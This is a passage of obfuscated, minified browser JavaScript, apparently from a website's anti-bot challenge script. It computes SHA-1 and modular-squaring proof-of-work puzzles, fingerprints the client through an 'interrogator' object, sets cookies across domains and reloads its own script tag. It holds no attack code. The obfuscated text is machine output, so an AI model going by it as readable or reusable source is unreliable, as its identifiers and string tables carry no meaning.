Date()[_0x2da719(0x591)+'e']();}_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=_0x4bfca8;var _0x289bab=(function(){var _0x4fbbee=_0x50b2fc;function _0x44bbeb(){var _0x5d097f=a1_0x1eb5;this[_0x5d097f(0x459)]={},this[_0x5d097f(0x574)+'es']={};}return _0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x4de)]=function(_0x5d7cc0){var _0x2be453=_0x4fbbee;this[_0x2be453(0x459)][_0x5d7cc0]=_0x2b5167();},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x2d9)+_0x4fbbee(0x31f)+'l']=function(_0x631922){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1ff)]=function(_0x9d427d){var _0x5a0778=_0x4fbbee;this[_0x5a0778(0x574)+'es'][_0x9d427d]=_0x2b5167()-this[_0x5a0778(0x459)][_0x9d427d];},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1d1)+_0x4fbbee(0x21f)]=function(_0x2c3129){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1fa)+'y']=function(){var _0x3378b9=_0x4fbbee;return this[_0x3378b9(0x574)+'es'];},_0x44bbeb;}());_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x289bab;},0x7d1:function(_0x11ecbd,_0x469c60){'use strict';var _0x5ed03f=a1_0x1eb5;Object[_0x5ed03f(0x252)+_0x5ed03f(0x589)+'ty'](_0x469c60,_0x5ed03f(0x5a3)+_0x5ed03f(0x247),{'value':!0x0}),_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=void 0x0,_0x469c60[_0x5ed03f(0x37f)+_0x5ed03f(0x375)]=function(_0x3d45f1,_0x40ea60,_0x5206db,_0x581eef){var _0x38b79b=_0x5ed03f;_0x3d45f1[_0x38b79b(0x4d3)](function(_0x589b8c){var _0x172be0=_0x38b79b;if(null!==_0x589b8c){var _0x13557f=function(_0x14060e){var _0x113375=a1_0x1eb5;try{var _0x31d627=JSON[_0x113375(0x4d1)](atob(_0x14060e));return{'ok':{'i':JSON[_0x113375(0x4d1)](_0x31d627['c']),'r':_0x14060e}};}catch(_0xc0b746){return{'err':_0xc0b746};}}(_0x589b8c);_0x172be0(0x29c)in _0x13557f?_0x581eef({'h':null,'t':0x0,'i':btoa(JSON[_0x172be0(0x3a7)+_0x172be0(0x264)](_0x589b8c)),'e':_0x13557f[_0x172be0(0x29c)],'w':null}):_0x40ea60()[_0x172be0(0x4d3)](function(_0x557e85){return function(_0x44d7ef,_0x393a87){var _0x11c085=a1_0x1eb5;if('m'in _0x44d7ef['i']){var _0x2a9e1d=BigInt(_0x44d7ef['i']['i']),_0x21b750=BigInt(_0x44d7ef['i']['a']),_0x305b4e=BigInt(_0x44d7ef['i']['m']),_0x3861e3=_0x5d69cf(),_0x490664=0x0,_0x477443=function(){try{var r=(0,_0x469c60.runBbsBatch)(_0x2a9e1d,_0x21b750,_0x305b4e,_0x490664+1),n=_0x5d69cf();if('a'in r)return _0x581eef({h:null,t:n-_0x3861e3,i:_0x44d7ef.r,e:null,w:r.a.w.toString()}),void _0x5206db(_0x393a87);_0x2a9e1d=r.b.w,_0x490664=r.b.r;}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x3861e3,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x477443,0x0);};_0x477443();}else{var _0x35fcc6=_0x299b6c(_0x44d7ef['i']['s']),_0x316479=new Int32Array(_0x299b6c(_0x44d7ef['i']['d'])[_0x11c085(0x35d)]),_0x16425a=_0x5d69cf(),_0x4a896b=0x0,_0x28113b=function(){try{var e=_0x3d36c6(_0x35fcc6,_0x316479,_0x4a896b),n=e[0],u=e[1];_0x4a896b+=u;var c=_0x5d69cf();if(n>=0||_0x4a896b>=_0x5b412e)return _0x581eef({h:n>=0?n:null,t:c-_0x16425a,i:_0x44d7ef.r,e:null,w:null}),void _0x5206db(_0x393a87);}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x16425a,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x28113b,0x0);};_0x28113b();}}(_0x13557f['ok'],_0x557e85);});}else _0x581eef({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x41980d){_0x581eef({'h':null,'t':0x0,'i':null,'e':_0x41980d,'w':null});});};var _0x5b412e=0x77359400;function _0x299b6c(_0x4d7925){var _0xc56edf=_0x5ed03f;return new Uint8Array(_0x4d7925[_0xc56edf(0x3be)](/.{1,2}/g)[_0xc56edf(0x4e3)](function(_0x5d33dd){return parseInt(_0x5d33dd,0x10);}));}var _0x5d69cf=function(){var _0x7deced=_0x5ed03f;return Date[_0x7deced(0x3ce)]();};_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=function(_0x373315,_0x22175c,_0x533edf,_0x58b8e0){for(var _0x2b7f14=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x2b7f14;)for(var _0x58bc74=0x0;_0x58bc74<_0x3c38c2;_0x58bc74++,_0x58b8e0++){var _0x41307d=_0x373315*_0x373315%_0x533edf;if(_0x41307d===_0x22175c)return{'a':{'w':_0x373315,'r':_0x58b8e0}};_0x373315=_0x41307d;}return{'b':{'w':_0x373315,'r':_0x58b8e0}};};var _0xfd58e6=0x3e8,_0x3c38c2=0x1388/0x6,_0x5d8c90=new Int32Array(0x50),_0x41af3c=new ArrayBuffer(0x40),_0x16ab27=new Uint8Array(_0x41af3c),_0x4bd33f=new Int32Array(_0x41af3c),_0x3d36c6=function(_0x1ec6bf,_0x56affe,_0x4e1453){var _0x236382=_0x5ed03f,_0x562207=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x236382(0x35d)])[0x0]?function(_0x7c7c9c){return _0x7c7c9c;}:function(_0x5ecfec){return _0x5ecfec<<0x18&0xff000000|_0x5ecfec<<0x8&0xff0000|_0x5ecfec>>0x8&0xff00|_0x5ecfec>>0x18&0xff;},_0x2800f8=_0x562207(_0x56affe[0x0]),_0x3d9943=_0x562207(_0x56affe[0x1]),_0x45814e=_0x562207(_0x56affe[0x2]),_0x45f0a0=_0x562207(_0x56affe[0x3]),_0x4e5104=_0x562207(_0x56affe[0x4]);_0x16ab27[_0x236382(0x3b9)](_0x1ec6bf,0x0);for(var _0xe94b9=0x5;_0xe94b9<0x10;_0xe94b9++)_0x4bd33f[_0xe94b9]=0x0;var _0x73473a=0x18;for(_0x16ab27[_0x73473a++]=0x80;0x3&_0x73473a;)_0x16ab27[_0x73473a++]=0x0;for(_0x73473a>>=0x2;_0x73473a<0x10;)_0x4bd33f[_0x73473a++]=0x0;_0x4bd33f[0xf]=_0x562207(0xc0);for(var _0x52b07c=0x0;_0x52b07c<0x10;_0x52b07c++)_0x4bd33f[_0x52b07c]=_0x562207(_0x4bd33f[_0x52b07c]);for(var _0x4fd72a=0x0,_0x223b41=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x223b41;)for(_0x52b07c=0x0;_0x52b07c<0x1388;_0x52b07c++,_0x4fd72a++){var _0x368815=_0x4e1453+_0x4fd72a,_0x6e3b7d=0x67452301,_0x123f7c=-0x10325477,_0x210ead=-0x67452302,_0x32ff23=0x10325476,_0x6c9f33=-0x3c2d1e10;_0x4bd33f[0x4]=_0x562207(_0x368815),_0x5d8c90[_0x236382(0x3b9)](_0x4bd33f,0x0);for(var _0x2f779e=0x10;_0x2f779e<0x50;_0x2f779e++){var _0xb9df4e=_0x5d8c90[_0x2f779e-0x3]^_0x5d8c90[_0x2f779e-0x8]^_0x5d8c90[_0x2f779e-0xe]^_0x5d8c90[_0x2f779e-0x10];_0x5d8c90[_0x2f779e]=_0xb9df4e<<0x1|_0xb9df4e>>>0x1f;}for(var _0xa38693=_0x6e3b7d,_0x30b88c=_0x123f7c,_0x3ac538=_0x210ead,_0xd61700=_0x32ff23,_0x2de371=_0x6c9f33,_0x14d1c8=0x0;_0x14d1c8<0x14;_0x14d1c8++){var _0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|~_0x30b88c&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x5a827999|0x0;_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7;}for(;_0x14d1c8<0x28;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x6ed9eba1|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x3c;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|_0x30b88c&_0xd61700|_0x3ac538&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x8f1bbcdc|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x50;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0xca62c1d6|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}if(_0x123f7c=_0x30b88c+_0x123f7c|0x0,_0x210ead=_0x3ac538+_0x210ead|0x0,_0x32ff23=_0xd61700+_0x32ff23|0x0,_0x6c9f33=_0x2de371+_0x6c9f33|0x0,_0x2800f8===(_0x6e3b7d=_0xa38693+_0x6e3b7d|0x0)&&_0x3d9943===_0x123f7c&&_0x45814e===_0x210ead&&_0x45f0a0===_0x32ff23&&_0x4e5104===_0x6c9f33)return[_0x368815,_0x4fd72a];}return[-0x1,_0x4fd72a];};},0xa59:function(_0x2c5e17,_0x24fce2,_0x4d0bd6){'use strict';_0x4d0bd6['r'](_0x24fce2),_0x4d0bd6['d'](_0x24fce2,{'getInterrogator':function(){return _0x537ccc;},'interrogate':function(){return _0x2c0e0c;},'sha1':function(){return _0x5b0921;}});var _0x5b0921=_0x4d0bd6(0xd1a);function _0x537ccc(){var _0x585ffd=a1_0x1eb5;return window[_0x585ffd(0x3cb)+_0x585ffd(0x428)+_0x585ffd(0x42a)+_0x585ffd(0x1d0)+_0x585ffd(0x515)]&&new window[(_0x585ffd(0x3cb))+(_0x585ffd(0x428))+(_0x585ffd(0x42a))+(_0x585ffd(0x1d0))+(_0x585ffd(0x515))]();}function _0x2c0e0c(_0x1b9531,_0x252c83,_0x160655,_0x476c0f){var _0x16f84e=a1_0x1eb5;return _0x1b9531?_0x1b9531[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x252c83,_0x160655,_0x476c0f):new window[(_0x16f84e(0x3cb))+(_0x16f84e(0x428))+(_0x16f84e(0x42a))+'r'](_0x252c83)[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x160655,_0x476c0f);}},0xd0c:function(_0x2285a,_0x1e2662){'use strict';var _0x35e537=a1_0x1eb5;function _0x31df2e(_0x773a8f){var _0xd1733a=a1_0x1eb5;return _0x773a8f[_0xd1733a(0x4fc)](/[?#]/)[0x0];}function _0x29e4ac(_0xd30e2d){var _0x16d902=a1_0x1eb5;return _0x31df2e(_0xd30e2d[_0x16d902(0x510)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a201c(_0x4abc77,_0x3806f8){var _0x597132=a1_0x1eb5;for(var _0x4cc81c=_0x29e4ac(_0x3806f8),_0x513f6a=0x0;_0x513f6a<_0x4abc77[_0x597132(0x37c)];_0x513f6a++){var _0x3f9eca=_0x4abc77[_0x513f6a],_0x10055d=_0x3f9eca[_0x597132(0x285)+_0x597132(0x2fb)](_0x597132(0x59a));if(_0x10055d&&_0x29e4ac(_0x10055d)===_0x4cc81c)return _0x3f9eca;}return null;}function _0x5a1965(){var _0x2880cd=a1_0x1eb5,_0x3e8045='/Such-speakst-is-Macd-Our-Host-is-flone-looke-thi',_0x2a9850=_0x5a201c(document[_0x2880cd(0x3d8)+_0x2880cd(0x56c)+_0x2880cd(0x39c)+'me'](_0x2880cd(0x4ef)),_0x3e8045);if(!_0x2a9850)throw new Error((_0x2880cd(0x462)+_0x2880cd(0x536)+_0x2880cd(0x38c)+_0x2880cd(0x353)+_0x2880cd(0x32b)+_0x2880cd(0x49c)+_0x2880cd(0x3a3)+_0x2880cd(0x4f1)+_0x2880cd(0x2fb)+'\x20`')[_0x2880cd(0x220)](_0x3e8045,'`.'));return _0x2a9850;}Object[_0x35e537(0x252)+_0x35e537(0x589)+'ty'](_0x1e2662,_0x35e537(0x5a3)+_0x35e537(0x247),{'value':!0x0}),_0x1e2662[_0x35e537(0x1fc)+_0x35e537(0x393)]=_0x31df2e,_0x1e2662[_0x35e537(0x3db)+_0x35e537(0x2c3)+_0x35e537(0x370)]=_0x5a201c,_0x1e2662[_0x35e537(0x3e7)+_0x35e537(0x4b6)+_0x35e537(0x3c8)+'t']=_0x5a1965,_0x1e2662[_0x35e537(0x489)+_0x35e537(0x599)]=function(){var _0x3f9df2=_0x35e537;_0x16897e||(_0x16897e=_0x5a1965());if(_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)]){var _0x3b0f56=_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)],_0x532b53=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d)),_0x3f4844=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438));_0x3b0f56[_0x3f9df2(0x39b)+_0x3f9df2(0x3b5)](_0x16897e);var _0x7f8090=document[_0x3f9df2(0x3eb)+_0x3f9df2(0x211)+'t'](_0x3f9df2(0x4ef));null!==_0x532b53&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d),''),null!==_0x3f4844&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438),''),_0x7f8090[_0x3f9df2(0x59a)]=_0x590e05(_0x16897e[_0x3f9df2(0x59a)]),_0x3b0f56[_0x3f9df2(0x547)+_0x3f9df2(0x3b5)](_0x7f8090),_0x16897e=_0x7f8090;}},_0x1e2662[_0x35e537(0x36f)+_0x35e537(0x4ab)+'ze']=_0x590e05,_0x1e2662[_0x35e537(0x22e)+_0x35e537(0x254)+_0x35e537(0x409)]=function(_0x3ccbc7){var _0x24f7e5=_0x35e537;return/\?cachebuster=/[_0x24f7e5(0x4e6)](_0x3ccbc7[_0x24f7e5(0x59a)]);},_0x1e2662[_0x35e537(0x3c5)+_0x35e537(0x3b4)+'e']=function(_0x414472,_0x475c33){var _0x27871c=_0x35e537,_0x446fa0=new RegExp(_0x27871c(0x40f)+_0x475c33+(_0x27871c(0x550)+'+)')),_0x5a8004=_0x414472[_0x27871c(0x3be)](_0x446fa0);if(_0x5a8004)return _0x5a8004[0x2];return null;},_0x1e2662[_0x35e537(0x510)+_0x35e537(0x280)+'e']=function(_0x4914c9,_0x3b9a96,_0xb99807,_0x3e14bf,_0x14c701){var _0x41a0b4=_0x35e537,_0x33b08e=function(_0x26f4ad){var _0x36abba=a1_0x1eb5;for(var _0x29a966=[null],_0x57bf10=_0x26f4ad[_0x36abba(0x4fc)]('.');_0x57bf10[_0x36abba(0x37c)]>0x1;_0x57bf10[_0x36abba(0x2db)]())_0x29a966[_0x36abba(0x1f3)](_0x57bf10[_0x36abba(0x581)]('.'));return _0x29a966;}(location[_0x41a0b4(0x4b2)+'me']),_0x44e7b8=function(_0x4b605b){var _0x2fa8db=_0x41a0b4;if(null===_0x4b605b)return null;for(var _0x48034c=0x0;_0x48034c<_0x4b605b[_0x2fa8db(0x37c)];++_0x48034c)if('.'!==_0x4b605b[_0x2fa8db(0x310)](_0x48034c))return _0x4b605b[_0x2fa8db(0x3cf)+_0x2fa8db(0x450)](_0x48034c);return null;}(_0x3e14bf);document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);for(var _0x10eeeb=0x0,_0x2e9b45=_0x33b08e;_0x10eeeb<_0x2e9b45[_0x41a0b4(0x37c)];_0x10eeeb++){var _0x18ab1a=_0x2e9b45[_0x10eeeb];_0x44e7b8!==_0x18ab1a&&(document[_0x41a0b4(0x430)]=null===_0x18ab1a?''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)):''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)+_0x41a0b4(0x1f8)+_0x41a0b4(0x24e))[_0x41a0b4(0x220)](_0x18ab1a));}document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);},_0x1e2662[_0x35e537(0x524)+_0x35e537(0x4e7)]=_0xe56cec,_0x1e2662[_0x35e537(0x58a)+_0x35e537(0x598)]=function(_0x562a8a){var _0x4b084e=_0x35e537;for(var _0xa5e118=location[_0x4b084e(0x4b2)+'me'][_0x4b084e(0x4fc)]('.');_0xa5e118[_0x4b084e(0x37c)]>0x1;_0xa5e118[_0x4b084e(0x2db)]())document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216)+_0x4b084e(0x1f8)+_0x4b084e(0x24e))[_0x4b084e(0x220)](_0xa5e118[_0x4b084e(0x581)]('.'));document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216));},_0x1e2662[_0x35e537(0x547)+_0x35e537(0x34e)+_0x35e537(0x51b)]=function(_0x319a08,_0x18539d){var _0x3cfbcd=_0x35e537,_0x140bc6='?';return _0x319a08[_0x3cfbcd(0x3be)](/\?$/)?_0x140bc6='':-0x1!==_0x319a08[_0x3cfbcd(0x266)+'f']('?')&&(_0x140bc6='&'),_0x319a08+_0x140bc6+_0x18539d;},_0x1e2662[_0x35e537(0x343)+_0x35e537(0x374)+_0x35e537(0x397)]=function(_0xd28c80,_0x5db781){var _0x11d2f1=_0x35e537,_0x42ff8d=window[_0xd28c80];_0x11d2f1(0x493)+'on'==typeof _0x42ff8d&&_0x42ff8d(_0x5db781);var _0x18f68f={'value':_0x42ff8d};Object[_0x11d2f1(0x252)+_0x11d2f1(0x589)+'ty'](window,_0xd28c80,{'configurable':!0x0,'get':function(){var _0xf71852=_0x11d2f1;return _0x18f68f[_0xf71852(0x36c)];},'set':function(_0x43f3a0){var _0x4fba41=_0x11d2f1;_0x18f68f[_0x4fba41(0x36c)]=_0x43f3a0,_0x4fba41(0x493)+'on'==typeof _0x43f3a0&&_0x43f3a0(_0x5db781);}});},_0x1e2662[_0x35e537(0x34b)+_0x35e537(0x3a5)+_0x35e537(0x207)+'ts']=_0x45aa41,_0x1e2662[_0x35e537(0x40b)+_0x35e537(0x32e)+_0x35e537(0x3a5)+_0x35e537(0x350)]=function(){var _0x423a17=_0x35e537;return[_0x423a17(0x530)+_0x423a17(0x232)+_0x423a17(0x4f0),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x24d),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x1d9)+_0x423a17(0x1e7)][_0x423a17(0x275)](_0x45aa41);},_0x1e2662[_0x35e537(0x215)+_0x35e537(0x33d)+'ne']=function(_0x29ec68){var _0x1dcfa0=_0x35e537,_0x419ac7=new RegExp(_0x1dcfa0(0x40d)+_0x1dcfa0(0x3a6)+_0x1dcfa0(0x396)+_0x1dcfa0(0x2e1)+_0x1dcfa0(0x4f2)+_0x1dcfa0(0x3d5)+_0x1dcfa0(0x47b)+_0x1dcfa0(0x58d)+_0x1dcfa0(0x330)+_0x1dcfa0(0x2b5)+_0x1dcfa0(0x381)+_0x1dcfa0(0x233)+_0x1dcfa0(0x239)+_0x1dcfa0(0x497)+_0x1dcfa0(0x2f1)+_0x1dcfa0(0x465)+_0x1dcfa0(0x4a7)+_0x1dcfa0(0x302)+_0x1dcfa0(0x447)+_0x1dcfa0(0x39d)+_0x1dcfa0(0x35a)+_0x1dcfa0(0x49b)+_0x1dcfa0(0x456),'i');return-0x1!==_0x29ec68[_0x1dcfa0(0x46c)](_0x419ac7);};var _0x16897e=null;function _0x590e05(_0x3bc89e){var _0x1437f7=_0x35e537;return _0x3bc89e[_0x1437f7(0x4fc)]('?')[0x0]+(_0x1437f7(0x333)+_0x1437f7(0x269)+'=')+new Date()[_0x1437f7(0x591)+'e']();}function _0xe56cec(_0x1c2602,_0x1d7988,_0x65f5dc,_0x95d562,_0x3c7fca){var _0x541691=_0x35e537,_0x29d816=[''[_0x541691(0x220)](_0x1c2602,'=')[_0x541691(0x220)](_0x1d7988,_0x541691(0x478)+_0x541691(0x34a))[_0x541691(0x220)](_0x65f5dc,_0x541691(0x4c0)+'=/')];switch(null!=_0x95d562&&_0x29d816[_0x541691(0x1f3)]((_0x541691(0x1f8)+_0x541691(0x24e))[_0x541691(0x220)](_0x95d562)),_0x3c7fca){case _0x541691(0x2d3):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x5ad)+'ax');break;case _0x541691(0x539)+_0x541691(0x2c1):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x410)+_0x541691(0x367)+_0x541691(0x2c1));}return _0x29d816[_0x541691(0x581)]('');}function _0x45aa41(_0x564f80){var _0x40e15c=_0x35e537;return _0x40e15c(0x493)+'on'==typeof window[_0x564f80];}},0xd1a:function(_0x62c65b){'use strict';var _0x5a699b=a1_0x1eb5;var _0x2a1f8e={'hash':function(_0x39d191){var _0x13bcb1=a1_0x1eb5;_0x39d191=unescape(encodeURIComponent(_0x39d191));for(var _0x1f5b8f=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x288ccf=(_0x39d191+=String[_0x13bcb1(0x26c)+_0x13bcb1(0x533)](0x80))[_0x13bcb1(0x37c)]/0x4+0x2,_0x248ed6=Math[_0x13bcb1(0x4a0)](_0x288ccf/0x10),_0x448c0c=new Array(_0x248ed6),_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){_0x448c0c[_0x2ea937]=new Array(0x10);for(var _0x25f992=0x0;_0x25f992<0x10;_0x25f992++)_0x448c0c[_0x2ea937][_0x25f992]=_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992)<<0x18|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x1)<<0x10|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x2)<<0x8|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x3);}_0x448c0c[_0x248ed6-0x1][0xe]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)/Math[_0x13bcb1(0x21a)](0x2,0x20),_0x448c0c[_0x248ed6-0x1][0xe]=Math[_0x13bcb1(0x3ec)](_0x448c0c[_0x248ed6-0x1][0xe]),_0x448c0c[_0x248ed6-0x1][0xf]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)&0xffffffff;var _0x2f8b5a,_0x574d27,_0x41a7c1,_0x32e335,_0xacd50d,_0x49a06a=0x67452301,_0x51439f=0xefcdab89,_0x4608c2=0x98badcfe,_0x5163db=0x10325476,_0x1c635c=0xc3d2e1f0,_0x2966d2=new Array(0x50);for(_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){for(var _0x1c9abf=0x0;_0x1c9abf<0x10;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x448c0c[_0x2ea937][_0x1c9abf];for(_0x1c9abf=0x10;_0x1c9abf<0x50;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2966d2[_0x1c9abf-0x3]^_0x2966d2[_0x1c9abf-0x8]^_0x2966d2[_0x1c9abf-0xe]^_0x2966d2[_0x1c9abf-0x10],0x1);_0x2f8b5a=_0x49a06a,_0x574d27=_0x51439f,_0x41a7c1=_0x4608c2,_0x32e335=_0x5163db,_0xacd50d=_0x1c635c;for(_0x1c9abf=0x0;_0x1c9abf<0x50;_0x1c9abf++){var _0x3149e9=Math[_0x13bcb1(0x3ec)](_0x1c9abf/0x14),_0x14225a=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2f8b5a,0x5)+_0x2a1f8e['f'](_0x3149e9,_0x574d27,_0x41a7c1,_0x32e335)+_0xacd50d+_0x1f5b8f[_0x3149e9]+_0x2966d2[_0x1c9abf]&0xffffffff;_0xacd50d=_0x32e335,_0x32e335=_0x41a7c1,_0x41a7c1=_0x2a1f8e[_0x13bcb1(0x3af)](_0x574d27,0x1e),_0x574d27=_0x2f8b5a,_0x2f8b5a=_0x14225a;}_0x49a06a=_0x49a06a+_0x2f8b5a&0xffffffff,_0x51439f=_0x51439f+_0x574d27&0xffffffff,_0x4608c2=_0x4608c2+_0x41a7c1&0xffffffff,_0x5163db=_0x5163db+_0x32e335&0xffffffff,_0x1c635c=_0x1c635c+_0xacd50d&0xffffffff;}return _0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x49a06a)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x51439f)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x4608c2)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x5163db)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x1c635c);},'f':function(_0x4528af,_0x5979ac,_0x2e8f16,_0x22eef7){switch(_0x4528af){case 0x0:return _0x5979ac&_0x2e8f16^~_0x5979ac&_0x22eef7;case 0x1:case 0x3:return _0x5979ac^_0x2e8f16^_0x22eef7;case 0x2:return _0x5979ac&_0x2e8f16^_0x5979ac&_0x22eef7^_0x2e8f16&_0x22eef7;}},'ROTL':function(_0x155970,_0x1b096b){return _0x155970<<_0x1b096b|_0x155970>>>0x20-_0x1b096b;},'toHexStr':function(_0x3320f4){var _0x4e9f53=a1_0x1eb5;for(var _0xb9668e='',_0x3ebde8=0x7;_0x3ebde8>=0x0;_0x3ebde8--)_0xb9668e+=(_0x3320f4>>>0x4*_0x3ebde8&0xf)[_0x4e9f53(0x53c)+'ng'](0x10);return _0xb9668e;}};_0x62c65b[_0x5a699b(0x1e4)+'s']&&(_0x62c65b[_0x5a699b(0x1e4)+'s']=_0x2a1f8e[_0x5a699b(0x457)]);},0xdc7:function(_0x506e5d,_0x532f06,_0x2efdc1){'use strict';var _0x1ad933=a1_0x1eb5;var _0x331b55,_0x461800=this&&this[_0x1ad933(0x202)+_0x1ad933(0x227)]||(_0x331b55=function(_0x57a2d0,_0x585ec8){var _0x27fa8b=_0x1ad933;return _0x331b55=Object[_0x27fa8b(0x372)+_0x27fa8b(0x34c)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2bff11,_0x25fe9c){var _0x3ff140=_0x27fa8b;_0x2bff11[_0x3ff140(0x449)+_0x3ff140(0x44c)]=_0x25fe9c;}||function(_0x440e71,_0x34d86d){var _0x5dbe3e=_0x27fa8b;for(var _0x52e5d2 in _0x34d86d)Object[_0x5dbe3e(0x561)+_0x5dbe3e(0x268)][_0x5dbe3e(0x292)+_0x5dbe3e(0x589)+'ty'][_0x5dbe3e(0x54b)](_0x34d86d,_0x52e5d2)&&(_0x440e71[_0x52e5d2]=_0x34d86d[_0x52e5d2]);},_0x331b55(_0x57a2d0,_0x585ec8);},function(_0x3871e8,_0x2b7797){var _0x96485d=_0x1ad933;if(_0x96485d(0x493)+'on'!=typeof _0x2b7797&&null!==_0x2b7797)throw new TypeError(_0x96485d(0x3b7)+_0x96485d(0x580)+_0x96485d(0x553)+'e\x20'+String(_0x2b7797)+(_0x96485d(0x236)+_0x96485d(0x4cc)+_0x96485d(0x4cb)+_0x96485d(0x421)+_0x96485d(0x575)));function _0x27c88a(){var 